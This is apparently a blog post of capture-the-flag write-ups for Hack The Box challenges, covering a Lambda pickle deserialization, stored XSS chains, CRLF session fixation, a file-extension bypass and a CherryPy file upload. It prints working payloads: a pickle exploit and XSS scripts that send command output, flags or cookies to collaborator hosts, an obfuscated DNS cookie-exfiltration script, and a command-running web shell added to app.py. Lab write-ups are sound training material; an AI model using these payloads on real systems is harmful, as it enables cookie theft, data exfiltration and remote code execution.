Hack The Box - Business CTF 2025 Writeups
I recently teamed up with my colleagues at PayPal for the Hack The Box Business CTF - Global Cyber Skills Benchmark CTF 2025 - Operation Blackout. This post covers a few of the interesting challenges I solved.
Cloud - TowerDump
Running gobuster on the target IP address revealed the /code directory, which had an exposed .git folder.
I dumped the source code using git-dumper. The dumped code contained a Lambda function vulnerable to pickle deserialization.
To retrieve the flag, I used the following Python script to generate a pickle payload:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
import pickle
import base64
import subprocess
import urllib.request
class Exploit:
def __reduce__(self):
return (
exec,
('''
import subprocess, urllib.request
# Run command
cmd = subprocess.check_output(["ls -lah /"], stderr=subprocess.STDOUT).decode()
# Prepare request
req = urllib.request.Request(
"http://x31y43g79xw21x60bbwb2uh31u7lvnjc.oastify.com",
data=cmd.encode(),
headers={"Content-Type": "text/plain"},
method="POST"
)
# Send the data
urllib.request.urlopen(req)
''',)
)
payload = pickle.dumps(Exploit())
encoded = base64.b64encode(payload).decode()
print({
"pickled": True,
"data": encoded
})
Web - Volnaya Forums
The application is NextJS-based (TypeScript), and we have full source code access.
Stored XSS
There’s a stored XSS in the bio field of the user profile.
However, it’s just self-XSS at first. We can inject an XSS payload into our profile, but it only triggers for ourselves. The challenge is to make the admin visit our profile.
Authorization Issue
We can actually update the profiles of other users.
Intended Way - CRLF Injection for Session Fixation
While reading the official writeups by HTB, I noticed they never mentioned this authorization bug. Instead, they focused on a CRLF injection caused by Nginx config. This CRLF allows setting a cookie via the URI. Here’s an excerpt from the writeup:
We can see an interesting location block in the Nginx configuration file:
This configuration creates a redirect where any request to
/invite/SOMETHINGwill redirect to/?ref=SOMETHING. The issue here is that the$idvariable is directly inserted into the redirect URL without proper sanitization.This creates a CRLF injection vulnerability because the
$idparameter is unsanitized. An attacker can inject CRLF sequences\r\nto add arbitrary HTTP headers by crafting URLs like:
This results in:
The vulnerability can be exploited to:
- Inject malicious cookies
- Perform cache poisoning
- Conduct HTTP response splitting
Since a Location header is already present, the browser will follow the redirect. Response splitting can’t be weaponized to perform XSS attacks here.
Attack Path
- Update the admin profile and inject a stored XSS payload in the bio field.
- Use the report thread feature to report the
/profilepage, making the admin bot visit his profile. - The XSS runs as admin, hits
/api/auth, grabs the flag, and exfiltrates it to Burp Collaborator.
Exploit
Update Admin’s Profile
1
2
3
4
5
6
7
8
POST /api/profile HTTP/1.1
Host: 94.237.122.151:35535
Content-Type: application/json
Accept: */*
Cookie: session=...
Connection: keep-alive
{"username":"admin","email":"[email protected]","bio":"<img src=x onerror=\"fetch('http://127.0.0.1:1337/api/auth').then(r=>r.text()).then(d=>fetch('http://l7tm8rkvdl0q5laofz0z6ilr5ib9z5nu.oastify.com/test',{method:'POST',headers:{'Content-Type':'text/plain'},body:JSON.stringify({data:d})}))\">"}
Report Profile Page
1
2
3
4
5
6
7
8
POST /api/report HTTP/1.1
Host: 94.237.122.151:35535
Content-Type: application/json
Accept: */*
Cookie: session=...
Connection: keep-alive
{"postThread":"/profile","reason":"blah"}
In the official writeup, the URI reported to the admin included CRLF to overwrite the user’s session cookie, then exploited the /invite endpoint’s redirect.
1
/invite/aaa%0D%0ASet-Cookie:%20session=ATTACKER_SESSION;%20Path=/api/profile
Receive Flag
Check Burp Collaborator to see the flag.
Web - Blackout Ops
This is an Express.js application using GraphQL. We have the JavaScript source.
File Extension Spoofing - lua-resty-multipart-parser
The Nginx config uses lua-resty-multipart-parser to validate uploaded file extensions.
But this parser is quite old. There’s a public GitHub issue showing how to bypass the extension check.
GraphQL Mutation - submitIncidentReport
We can make the admin visit arbitrary URLs by submitting incident reports via GraphQL, but we have to be a verified user.
GraphQL Mutation - register - Verification Bypass
The register mutation returns the invite code in the response if we include the inviteCode field in the GraphQL request. This allows us to verify our account easily.
Attack Path
- Register an account and extract the invite code from the response to verify.
- Bypass
lua-resty-multipart-parserto upload an HTML file with the XSS payload. - Use the
submitIncidentReportmutation to make the admin check our uploaded XSS file. - XSS triggers as admin, visits
/admin, exfiltrates the flag to our Burp Collaborator endpoint.
Exploit
Verify Account
Upload HTML File - Bypass File Extension Check
Upload an HTML file containing the XSS payload. The bypass uses the trick shown in the GitHub issue.
In the official writeup, they uploaded an SVG file as the XSS payload:
1
2
3
4
5
6
7
8
9
10
11
12
13
<svg xmlns="http://www.w3.org/2000/svg" width="400" height="400">
<script type="text/javascript">
// Fetch the admin dashboard and exfiltrate via webhook
fetch('/admin')
.then(res => res.text())
.then(html =>
fetch('https://webhook.site/your-unique-id', {
method: 'POST',
body: btoa(html)
})
);
</script>
</svg>
Force the Admin to Check the Uploaded File
Receive Flag
Check Burp Collaborator for the flag.
Web - QuickBlog
This is a Python blogging application running on a cherrypy web server.
Users can create blog posts in markdown, rendered to HTML on the client side via custom JS in markdown2html.js.
Stored XSS
Looking at markdown2html.js, I found a tricky XSS in the code block’s markdown, specifically using attributes on the pre tag.
This means we can create blog posts with XSS payloads.
The admin bot checks the blog posts every minute.
Admin - Arbitrary File Uploads
The admin can upload/overwrite files at any location.
But uploads can’t be done from localhost, so our XSS can’t use this directly. We need to steal the admin’s cookies instead.
Restrictions
There are several restrictions that make this harder:
There’s a strong
Content-Security-Policy, so the XSS can’t make external requests.No data can be exfiltrated externally due to a fake HTTP proxy in the container.
We need to use the application’s own features to leak the admin’s cookie.
While testing, I noticed I could make the XSS payload force the admin to create a new blog post, with the cookies as the post content. But there’s another filter: the admin can’t create blog posts.
Attack Path
We can bypass this by setting a session cookie for our own user in the XSS payload. The payload will grab the admin’s cookie, overwrite the cookie to our user session, and create a blog post as our user—posting the admin’s cookie in the content.
Once we have the admin’s cookie, we can login as admin, upload a malicious app.py, and force a reload. CherryPy reloads updated files by default if not disabled.
Exploit
Stored XSS
Here’s a stored XSS payload that steals the admin’s cookie, switches to our session (using session_id=743033a65e1b6db7dcd482fd49a73b8a3f8523c8;path=/), and creates a blog post with the admin cookie as its content:
1
s=document.cookie;document.cookie='session_id=743033a65e1b6db7dcd482fd49a73b8a3f8523c8;path=/';fetch('http://127.0.0.1:1337/new_post',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:'title=test&content='+btoa(s)});
For the pre tag injection, it needs some encoding:
1
2
3
4
5
test
```mk'between' onfocus="eval('\u0073\u003d\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003d\u0027\u0073\u0065\u0073\u0073\u0069\u006f\u006e\u005f\u0069\u0064\u003d\u0037\u0034\u0033\u0030\u0033\u0033\u0061\u0036\u0035\u0065\u0031\u0062\u0036\u0064\u0062\u0037\u0064\u0063\u0064\u0034\u0038\u0032\u0066\u0064\u0034\u0039\u0061\u0037\u0033\u0062\u0038\u0061\u0033\u0066\u0038\u0035\u0032\u0033\u0063\u0038\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u0066\u0065\u0074\u0063\u0068\u0028\u0027\u0068\u0074\u0074\u0070\u003a\u002f\u002f\u0031\u0032\u0037\u002e\u0030\u002e\u0030\u002e\u0031\u003a\u0031\u0033\u0033\u0037\u002f\u006e\u0065\u0077\u005f\u0070\u006f\u0073\u0074\u0027\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0027\u0050\u004f\u0053\u0054\u0027\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0027\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0027\u003a\u0027\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0027\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u0027\u0074\u0069\u0074\u006c\u0065\u003d\u0074\u0065\u0073\u0074\u0026\u0063\u006f\u006e\u0074\u0065\u006e\u0074\u003d\u0027\u002b\u0062\u0074\u006f\u0061\u0028\u0073\u0029\u007d\u0029\u003b')" autofocus tabindex=1 '
asd
```
I encoded the payload using this snippet:
1
2
3
const input = `s=document.cookie;document.cookie='session_id=743033a65e1b6db7dcd482fd49a73b8a3f8523c8;path=/';fetch('http://127.0.0.1:1337/new_post',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:'title=test&content='+btoa(s)});`;
const encoded = [...input].map(c => '\\u' + c.charCodeAt(0).toString(16).padStart(4, '0')).join('');
console.log(encoded);
Remember to base64-encode for use in the blog’s create endpoint.
After execution, you should see a new blog post with the admin’s cookie.
Official Writeup - Exfiltrating the Session Cookie Using DNS and Hex Encodings
The official writeup took a different approach. Instead of creating a blog post with the admin’s cookie, they exfiltrated the cookie over DNS. Here’s the excerpt from the official writeup.
So now that we have got a valid XSS, we need to construct a stable payload that will allow us to exfiltrate the admin cookie that is used in the admin bot. Normally we would be able to do something like
window.location='http://attacker.com/?c='+document.cookie, however, there is a problem with that.Going back to the
Dockerfile, we see the env variables for HTTP proxying are set. This means that any HTTP request made by the admin bot will usehttp://127.0.0.1:9999as a proxy, but since that port has nothing running on it the request will simply fail, so it is impossible to use HTTP for exfiltration on the remote instance.
This is a JavaScript payload we can use to encode the cookie to hex (valid DNS address characters), split it in two parts (because the session cookie encoded is too big for a domain name), and then make a DNS request that contains our cookie to an attacker-defined domain. This is done using the (now) native JavaScript class
RTCPeerConnectionthat is normally used for RTC communication, but it can be abused as a side channel to leak data via DNS.However, we need to encode this payload in order to add it to our parser XSS. Normally, we could convert it to base64 and then decode it with
atoband execute it witheval, but the issue with this is that all of our input is converted to lowercase, so any uppercase character that is part of the encoded string would get corrupted.What we can do in this case is convert the payload to an embedded JavaScript hex string.
This Python script creates the payload we need, so after creating a post with the malicious markdown we simply wait for the bot to visit the blog, and then we receive the session cookie in two DNS requests, which we then decode from hex, and we have the admin cookie. We also add
//at the end so the format doesn’t break by the parser.
```json' autofocus tabindex=1 onfocus=eval('\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x63\x6f\x6e\x76\x65\x72\x74\x54\x6f\x48\x65\x78\x28\x73\x74\x72\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x68\x65\x78\x20\x3d\x20\x22\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x73\x74\x72\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x69\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x68\x65\x78\x20\x2b\x3d\x20\x73\x74\x72\x2e\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74\x28\x69\x29\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x31\x36\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x68\x65\x78\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x6c\x65\x61\x6b\x43\x6f\x6f\x6b\x69\x65\x56\x69\x61\x52\x54\x43\x28\x64\x6f\x6d\x61\x69\x6e\x2c\x20\x63\x6f\x6f\x6b\x69\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x65\x63\x74\x69\x6f\x6e\x4c\x65\x6e\x67\x74\x68\x20\x3d\x20\x4d\x61\x74\x68\x2e\x63\x65\x69\x6c\x28\x63\x6f\x6f\x6b\x69\x65\x2e\x6c\x65\x6e\x67\x74\x68\x20\x2f\x20\x32\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x32\x3b\x20\x69\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x65\x63\x74\x69\x6f\x6e\x20\x3d\x20\x63\x6f\x6f\x6b\x69\x65\x2e\x73\x6c\x69\x63\x65\x28\x69\x20\x2a\x20\x73\x65\x63\x74\x69\x6f\x6e\x4c\x65\x6e\x67\x74\x68\x2c\x20\x28\x69\x20\x2b\x20\x31\x29\x20\x2a\x20\x73\x65\x63\x74\x69\x6f\x6e\x4c\x65\x6e\x67\x74\x68\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x73\x65\x63\x74\x69\x6f\x6e\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x68\x65\x78\x53\x65\x63\x74\x69\x6f\x6e\x20\x3d\x20\x63\x6f\x6e\x76\x65\x72\x74\x54\x6f\x48\x65\x78\x28\x73\x65\x63\x74\x69\x6f\x6e\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x70\x20\x3d\x20\x6e\x65\x77\x20\x52\x54\x43\x50\x65\x65\x72\x43\x6f\x6e\x6e\x65\x63\x74\x69\x6f\x6e\x28\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x63\x65\x53\x65\x72\x76\x65\x72\x73\x3a\x20\x5b\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x75\x72\x6c\x73\x3a\x20\x60\x73\x74\x75\x6e\x3a\x24\x7b\x68\x65\x78\x53\x65\x63\x74\x69\x6f\x6e\x7d\x2e\x24\x7b\x64\x6f\x6d\x61\x69\x6e\x7d\x60\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x5d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x70\x2e\x63\x72\x65\x61\x74\x65\x44\x61\x74\x61\x43\x68\x61\x6e\x6e\x65\x6c\x28\x22\x64\x22\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x70\x2e\x73\x65\x74\x4c\x6f\x63\x61\x6c\x44\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x6c\x65\x61\x6b\x43\x6f\x6f\x6b\x69\x65\x56\x69\x61\x52\x54\x43\x28\x22\x61\x74\x74\x61\x63\x6b\x65\x72\x2d\x64\x6e\x73\x2e\x63\x6f\x6d\x22\x2c\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x6f\x6f\x6b\x69\x65\x29\x3b\x0a\x20\x20\x20\x20');// a `` `
The writeup used the https://webhook.site/ service for DNS callbacks.
File Upload
Once logged in as admin, we can use the file upload feature.
To create a malicious version of app.py, I simply added a new function to the original app.py.
1
2
3
4
@cherrypy.expose
def makman(self, command=None):
output = os.popen(command).read()
return self.render_template(output)
This will let me execute commands like /makman?command=cat /flag*.
For the file upload request, we need to add ../ to our file name to make sure that it replaces the original app.py.
Once the file is uploaded, we can retrieve the flag.
Official Writeup - Exploiting CherryPy File Sessions
